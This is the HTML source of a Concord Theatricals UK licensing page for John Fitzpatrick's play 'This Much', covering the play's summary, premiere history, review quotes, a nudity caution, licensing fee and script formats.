C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Adult
                          </div>
          </li>
        
      </ul>

          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card card--no-shadow">
      <div class="block-centered">
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div class="type-regular longer-content">
              <p>Gar can’t decide between the man who plays games and the man on one knee with a ring. In fact, Gar can’t decide on anything because every choice seems like a compromise. Everyone wants answers but nothing lives up to the image he has in his head. Facades start crumbling as his world implodes around him but Gar just wants to dance with his friends. <br><br><em>This Much (or An Act of Violence Towards the Institution of Marriage)</em> is a play about how we define ourselves; through objects, clothes, traditions and other people.</p>
            </div>
          
                      <h5 class="type-h4 add-x-large-top-margin add-bottom-margin">History</h5>
                          <div class="type-regular longer-content">
                <p><i>This Much</i> premiered at ZOO venues at the Edinburgh Fringe 
Festival 2015 and subsequently transferred to the Soho Theatre, London 
in June 2016. It was produced by Nik Holttum Productions and Moving 
Dust.</p>
              </div>
                      
                    <div class="">
            <h5 class="type-h4 add-large-top-margin add-large-top-padding add-small-bottom-margin">Cast Attributes</h5>
            <ul class="inline-flex-list add-top-margin">
                              <li>
                  <a target="_blank"
                     href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=6-1&amp;attrName=All+Men"
                     class="pill pill-keyword type-circular">All Men</a>
                </li>
                          </ul>
          </div>
          
                      <div
              class="add-large-x-large-top-margin">
              <h5 class="type-h4">Keywords</h5>
              <ul class="inline-flex-list add-top-margin">
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Betrayal"
                      class="pill pill-keyword type-circular">Betrayal</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Current+Events"
                      class="pill pill-keyword type-circular">Current Events</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Death"
                      class="pill pill-keyword type-circular">Death</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Feminism"
                      class="pill pill-keyword type-circular">Feminism</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Friendship"
                      class="pill pill-keyword type-circular">Friendship</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Love"
                      class="pill pill-keyword type-circular">Love</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Marriage"
                      class="pill pill-keyword type-circular">Marriage</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Memory"
                      class="pill pill-keyword type-circular">Memory</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Parenting%2FFamily"
                      class="pill pill-keyword type-circular">Parenting/Family</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Politics"
                      class="pill pill-keyword type-circular">Politics</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=LGBTQ%2B+Experience"
                      class="pill pill-keyword type-circular">LGBTQ+ Experience</a>
                  </li>
                              </ul>
            </div>
          
                      <div
              class="add-large-x-large-top-margin">
                <h5 class="type-h4">Performing Groups</h5>
                <ul class="inline-flex-list add-top-margin">
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=337-9&amp;attrName=College+Theatre%2FStudent"
                         class="pill pill-keyword type-circular">College Theatre/Student</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=338-9&amp;attrName=Community+Theatre"
                         class="pill pill-keyword type-circular">Community Theatre</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=340-9&amp;attrName=Professional+Theatre"
                         class="pill pill-keyword type-circular">Professional Theatre</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=342-9&amp;attrName=Reader%E2%80%99s+Theatre"
                         class="pill pill-keyword type-circular">Reader’s Theatre</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=343-9&amp;attrName=Shoestring+Budget"
                         class="pill pill-keyword type-circular">Shoestring Budget</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=346-9&amp;attrName=Blackbox%2FSecond+Stage%2FFringe+Groups"
                         class="pill pill-keyword type-circular">Blackbox/Second Stage/Fringe Groups</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=793-9&amp;attrName=Tours"
                         class="pill pill-keyword type-circular">Tours</a>
                    </li>
                                  </ul>
            </div>
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
    </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          Contemporary
        </div>
      </li>
                  <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Features</strong>
          
                    Contemporary Costumes/Street Clothes
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Additional Features</strong>
          No Intermission
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Duration</strong>
          75 Minutes
        </div>
      </li>
    
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Cautions</strong>
          <ul>
                          <li class="type-small list-unstyled">Nudity/Partial Nudity</li>
                      </ul>
        </div>
      </li>
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
        <span class="anchor" id="media"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
    <h3 class="type-h3">Media</h3>

          <div class="type-regular add-large-x-large-top-margin">
        <div is="ReadMore" color="silver-ultralight">
                      <div class="quote-lead">
              <blockquote class="type-h3 no-text-transform no-margin-sides">★★★★ “Deeply moving... provocative and stimulating.” – <i>The Scotsman</i><br/></blockquote>
            </div>
                    <p>★★★★ “Raw, uncompromising and very beautiful, it's also hilarious – the kind of skilful play that sneaks in unannounced to the fringe, leaving vapour trails of brilliance in its wake.” – <i>The List</i></p><p>★★★★ “Rich and considered writing... smart, sensitive and strongly performed.” – <i>The Stage</i></p><p>★★★★ “A daring emotional three-way... thrilling yet intimate.” – <i>To Do List</i></p><p>★★★★ “A probing piece comfortable in the ambiguities it raises.” – <i>Fest</i></p><p>★★★★ “A brave piece... something special.” – <i>Scotsgay</i></p><p>★★★★ “Fast-paced, intense and powerful... exceptionally well-written and well-performed.” – <i>Broadway Baby</i></p><p>★★★★ “Elegantly threaded through with ideas of freedom and obligation.” – <i>Exeunt Magazine</i></p>
        </div>
      </div>
    
    
      </div>
</div>
                <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Minimum Fee: <strong>£55 per performance plus VAT when applicable.</strong></li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/60575/this-much-or-an-act-of-violence-towards-the-institution-of-marriage?variantId=94423"
                    class="type-link no-underline type-regular">Acting Edition</a>
                </li>
                              <li>
                  <a href="/s/60575/this-much-or-an-act-of-violence-towards-the-institution-of-marriage?variantId=103637"
                    class="type-link no-underline type-regular">Spiralbound</a>
                </li>
                              <li>
                  <a href="/s/60575/this-much-or-an-act-of-violence-towards-the-institution-of-marriage?variantId=103636"
                    class="type-link no-underline type-regular">Large</a>
                </li>
                              <li>
                  <a href="/s/60575/this-much-or-an-act-of-violence-towards-the-institution-of-marriage?variantId=94479"
                    class="type-link no-underline type-regular">ePlay</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/60575/this-much-or-an-act-of-violence-towards-the-institution-of-marriage"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/117557/john-fitzpatrick">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="John Fitzpatrick">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/117557/john-fitzpatrick"
            class="type-link strict no-underline">
            <h4 class="type-h4">John Fitzpatrick</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>John Fitzpatrick</strong> is a graduate of the BA Acting at the Royal Central School of Speech &amp; Drama and the writers’ programme at the Royal Court.</p><p>He was nominated for a BAFTA and a BIFA for co-writing the short film <em>Wren Boys</em>. The film screened in competition at LFF, Sundance, SXSW ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/117557/john-fitzpatrick">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=60575"></iframe>
	</div>
</div>
  </div>
</div>
        <span class="anchor" id="related"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Related</h3>
        <div id="related-titles" class="related add-size-24-top-margin">
		<div class="">
		<div class="flex flex--align-baseline flex--column">
				<h4 class="type-h4 add-initial-bottom-margin">Keywords</h4>
				<ul class="related__keywords--list inline-flex-list">
											<li>
							<a href="/search?keyword=Betrayal" class="pill pill-keyword type-circular">Betrayal</a>
						</li>
											<li>
							<a href="/search?keyword=Current+Events" class="pill pill-keyword type-circular">Current Events</a>
						</li>
											<li>
							<a href="/search?keyword=Death" class="pill pill-keyword type-circular">Death</a>
						</li>
											<li>
							<a href="/search?keyword=Feminism" class="pill pill-keyword type-circular">Feminism</a>
						</li>
											<li>
							<a href="/search?keyword=Friendship" class="pill pill-keyword type-circular">Friendship</a>
						</li>
											<li>
							<a href="/search?keyword=Love" class="pill pill-keyword type-circular">Love</a>
						</li>
											<li>
							<a href="/search?keyword=Marriage" class="pill pill-keyword type-circular">Marriage</a>
						</li>
											<li>
							<a href="/search?keyword=Memory" class="pill pill-keyword type-circular">Memory</a>
						</li>
											<li>
							<a href="/search?keyword=Parenting%2FFamily" class="pill pill-keyword type-circular">Parenting/Family</a>
						</li>
											<li>
							<a href="/search?keyword=Politics" class="pill pill-keyword type-circular">Politics</a>
						</li>
											<li>
							<a href="/search?keyword=LGBTQ%2B+Experience" class="pill pill-keyword type-circular">LGBTQ+ Experience</a>
						</li>
									</ul>
		</div>
	</div>
		<div class="js-product-carousel position-relative">
		<h4 class="type-h4 add-initial-bottom-margin">Related Titles</h4>
        <ul id="carousel-titles" class="related__container flex flex-wrap add-large-bottom-margin widget unstyled-list">
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/96079/breeding" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-sky-blue-tint color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">Breeding</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Barry McStay</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/96079/breeding/" class="type-link no-underline">Breeding</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Barry McStay</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Play, Drama
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            1w, 2m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
				</ul>
		<div class="slick-arrows"></div>
	</div>
</div>
  </div>
</div>
      </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
